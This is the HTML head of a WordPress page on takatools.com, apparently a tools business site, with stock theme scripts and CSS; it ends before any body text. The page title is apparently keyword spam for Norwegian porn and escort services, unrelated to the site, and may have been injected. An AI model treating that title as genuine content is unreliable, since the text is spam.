

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takatools.com/erotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger/
body_size: 28398
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Erotiske filmer på nett norsk porno leona | norske escortejenter escorts in stavanger &#8211; Taka Tools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Feed" href="https://takatools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Comments Feed" href="https://takatools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Erotiske filmer på nett norsk porno leona | norske escortejenter escorts in stavanger Comments Feed" href="https://takatools.com/erotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takatools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,300,regular,700|Arvo:regular,italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://takatools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://takatools.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://takatools.com/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://takatools.com/wp-content/themes/generatepress/style.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
@media (max-width:768px){}
body{background-color:#dddddd;color:#f1f1f1;}a, a:visited{color:#f1c40f;}a:visited{color:#f1c40f;}a:hover, a:focus, a:active{color:#f1c40f;}body .grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:20px;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-family:"Montserrat", sans-serif;text-transform:uppercase;font-size:30px;}.site-description{text-transform:uppercase;}.main-navigation a, .menu-toggle{font-weight:700;text-transform:uppercase;font-size:13px;}.main-navigation .main-nav ul ul li a{font-size:12px;}.widget-title{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;}.sidebar .widget, .footer-widgets .widget{font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,.wp-block-button .wp-block-button__link{font-weight:700;text-transform:uppercase;font-size:13px;}h1{font-family:"Roboto Slab", serif;font-weight:bold;font-size:50px;line-height:1.5em;}h2{font-family:"Open Sans", sans-serif;font-weight:600;text-transform:uppercase;font-size:34px;line-height:1.5em;}h3{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;line-height:1.5em;}h4{font-weight:600;text-transform:uppercase;}h5{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:capitalize;font-size:10px;}h6{font-family:"Arvo", serif;text-transform:capitalize;font-size:20px;}.site-info{text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#232323;}.site-header a,.site-header a:visited{color:#ffffff;}.site-header a:hover{color:#f1c40f;}.main-title a,.main-title a:hover,.main-title a:visited{color:#ffcb05;}.site-description{color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#f1c40f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#f1c40f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffcb05;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#ffcb05;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#f1f1f1;}.inside-article a,.inside-article a:visited,.paging-navigation a,.paging-navigation a:visited,.comments-area a,.comments-area a:visited,.page-header a,.page-header a:visited{color:#09be9f;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#067e6a;}.entry-header h1,.page-header h1{color:#efefef;}.entry-title a,.entry-title a:visited{color:#ffffff;}.entry-title a:hover{color:#09be9f;}.entry-meta{color:#ffffff;}.entry-meta a,.entry-meta a:visited{color:#ffffff;}.entry-meta a:hover{color:#09be9f;}h3{color:#999999;}.sidebar .widget{color:#ffffff;background-color:#1c1c1c;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffffff;}.sidebar .widget a:hover{color:#09be9f;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{background-color:#0e0e0e;}.footer-widgets .widget-title{color:#efefef;}.site-info{color:#f1f1f1;background-color:#232323;}.site-info a,.site-info a:visited{color:#f1f1f1;}.site-info a:hover{color:#09be9f;}.footer-bar .widget_nav_menu .current-menu-item a{color:#09be9f;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#f1f1f1;border-color:rgba(255,255,255,0);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#f1f1f1;border-color:#09be9f;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#f1f1f1;background-color:#212121;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#09be9f;background-color:#323232;}.generate-back-to-top,.generate-back-to-top:visited{background-color:#09be9f;color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:#067e6a;color:#ffffff;}.inside-header{padding:25px 100px 25px 100px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:60px 100px 60px 100px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-100px;width:calc(100% + 200px);max-width:calc(100% + 200px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:100px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:100px;}.one-container.both-sidebars .site-main{margin:0px 100px 0px 100px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:26px;}.navigation-search input{height:26px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets{padding:60px 100px 60px 100px;}.site-info{padding:60px 100px 60px 100px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input{height:50px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://takatools.com/wp-content/themes/generatepress/css/mobile.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://takatools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://takatools.com/wp-json/" /><link rel="alternate" type="application/json" href="https://takatools.com/wp-json/wp/v2/posts/12338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takatools.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takatools.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://takatools.com/erotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger/" />
<link rel='shortlink' href='https://takatools.com/?p=12338' />
<link rel="alternate" type="application/json+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Ferotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Ferotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger%2F&#038;format=xml" />
<meta http-equiv="Cache-Control" content="no-cache"><meta http-equiv="cache-control" content="max-age=0" /><meta http-equiv="cache-control" content="no-store" /><meta name="google" content="notranslate" /><meta name="robots" content="noarchive" /><link rel="pingback" href="https://takatools.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* GeneratePress Site CSS */ /* ====================================================

	CUSTOMISATION BY BHAMBRABLAND
	
	Created: 06/09/2016
	
	Written by Richard Bland
	
	W: https://bhambrabland.co.uk
	E: richard@bhambrabland.co.uk

==================================================== */

/* Colors */
.main-color { color: #09BE9F; }
.dark-grey-background { background: #262626; }
.dark-grey-button { background: #212121; color: white; }
.dark-grey-button:hover { background: #323232; color: #09BE9F; }
.subtitle-text { color: #999; }

/* Typography */
h1, h2, h3, h4, h5, h6 {
	margin: 0;
}
h3 {
	margin: 0;
}

/* Buttons */
.btn, #nf-field-4 {
	display: inline-block;
	border: 2px solid;
	padding: 15px 50px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 700;
	margin-top: 40px;
	background: transparent;
}
.btn.small {
	padding: 10px 20px;
	margin-top: 10px;
}

/* Site Wide */
hr, .divider {
	display: block;
	height: 4px;
	max-width: 40px;
	background: #09BE9F;
	margin: 30px auto;
}

img.alignnone.size-full {
    width: 100%;
    max-width: 100%;
    height: auto;
}
.full-width-img {
	line-height: 0;
}

/* Header & Navigation */
.site-header {
	z-index: 1;
}

.site-logo { width: 100px; }

/* Hero */
.page-hero {
    position: relative;
}
.main-hero-wrap {
	max-width: 1000px;
	margin: 0 auto;
}
.main-hero-wrap h1 {
	font-size: 68px;
	line-height: 72px;
}
.main-hero-wrap p {
	font-size: 18px;
	max-width: 700px;
	margin: 0 auto 60px;
}
.scroll-more {
    display: inline-block;
    margin: 0 auto;
    position: absolute;
    bottom: 40px;
}
.scroll-more a {
    font-size: 20px;
}

/* Logo Rotator */
.logo-rotator-wrap {
    background-position: center;
}
.logo-rotator-wrap .generate-sections-inside-container {
    max-width: 1400px;
}
button.slick-arrow, ul.slick-dots {
    display: none;
    visibility: hidden;
}
.wpls-logo-showcase .wpls-logo-cnt.slick-slide img {
    border: none;
    opacity: 0.5;
}
.wpls-logo-showcase .wpls-logo-cnt.slick-slide img:hover {
    border: none;
    opacity: 1;
}

/* Blog */
.blog {
    background-color: #323232;
}
.blog #masthead {
    background-color: #000;
}
.blog .post {
    border-bottom: 2px solid rgba(255,255,255,0.2);
}

/* Footer */
.widget .social-icon {
	display: inline-block;
}

.widget .social-icon a {
	margin: 0;
	border-width: 2px;
	border-style: solid;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
	color: #f1f1f1;
	display: inline-block;
	font-weight: 700;
	margin-right: 10px;
}

.widget .social-icon a:hover {
	color: #09BE9F;
}

.menu-main-navigation-container ul, .widget_recent_entries ul {
    border-top: 1px solid rgba(255,255,255,0.1);
}
.menu-main-navigation-container li {
    border-bottom: 1px solid rgba(255,255,255,0.1);
	padding: 0!important;
}
.widget_recent_entries li {
	border-bottom: 1px solid rgba(255,255,255,0.1);
	padding: 10px 0!important;
}
.menu-main-navigation-container a {
    display: block;
    padding: 10px 0;
	color: #f1f1f1;
}
.menu-main-navigation-container a:hover {
	color: #09BE9F;
}
.widget_recent_entries a {
	display: block;
	color: #f1f1f1;
}
.widget_recent_entries a:hover {
	color: #09BE9F;
}
.widget_recent_entries .post-date {
    display: block;
    font-size: 13px;
    color: rgba(255,255,255,0.3);
}

/* Forms */
.nf-form-fields-required {
    font-size: 11px;
    margin-bottom: 10px;
    color: rgba(255,255,255,0.2);
    text-align: right;
}

/* Media Queries / Responsive Design */
@media (max-width: 1110px) {
	.main-hero-wrap a {
    margin: 0;
}
	.generate-inside-page-header-content.page-header-content-container {
    padding: 0;
}
	.main-hero-wrap h1 {
    font-size: 52px;
    line-height: 64px;
}
}

@media (max-width: 768px) {
	.inside-page-header {
		padding: 60px 20px 80px;
	}
	.main-hero-wrap h1 {
    font-size: 38px!important;
    line-height: 44px!important;
}
	.footer-widgets {
    padding: 60px;
}
}

@media (max-width: 500px) {
	.mobile-hide {
		display: none;
		visibility: hidden;
	}
	.main-hero-wrap h1 {
    font-size: 36px!important;
    line-height: 42px!important;
}
	.footer-widgets {
    padding: 30px;
}
}

/* Mobile Navigation Breakpoint */
@media (max-width: 922px) {
	.site-logo {
    width: 140px;
    margin: 0 auto 32px auto!important;
    display: block;
}
	#menu-main-navigation li {
    border-bottom: 1px solid rgba(255,255,255,0.2);
}
	.main-navigation .main-nav ul li a {
    line-height: 50px;
}
	.main-navigation .menu-toggle {
		display: block;
	}

	.main-navigation ul {
		display: none;
	}

	.main-navigation.toggled .main-nav > ul {
		display: block;
	}

	.main-navigation .main-nav ul ul.toggled-on,
	.secondary-navigation .main-nav ul ul.toggled-on {
		position: relative;
		top: 0;
		left: auto !important;
		right: auto !important;
		width: 100%;
		pointer-events: auto;
		height: auto;
		opacity: 1;
		display: block;
	}

	.main-navigation .main-nav li {
		float: none;
		clear: both;
		display: block !important;
		text-align: left !important;
	}

	.main-navigation .main-nav li.hide-on-mobile {
		display: none !important;
	}

	.main-navigation .dropdown-menu-toggle:before {
		content: "\f107" !important;
	}

	.main-navigation .sfHover > a .dropdown-menu-toggle:before {
		content: "\f106" !important;
	}

	.main-navigation .menu-item-has-children .dropdown-menu-toggle {
		float: right;
	}

	.main-navigation .mobile-bar-items {
		display: block;
	}

	.main-navigation .menu li.search-item {
		display: none !important;
	}

	.main-navigation .sf-menu > li.menu-item-float-right {
		float: none !important;
		display: inline-block !important;
	}

	[class*="nav-float-"] .site-header .inside-header > * {
		float: none;
		clear: both;
	}

	.gen-sidebar-nav {
		display: none;
	}

	.sidebar-nav-mobile:not(#sticky-placeholder) {
		display: block;
	}
} /* End GeneratePress Site CSS */		</style>
		</head>

<body class="post-template-default single single-post postid-12338 single-format-standard wp-embed-responsive post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-float-right fluid-header one-container active-footer-widgets-0 header-aligned-left dropdown-hover elementor-default" itemtype="https://schema.org/Blog" itemscope>
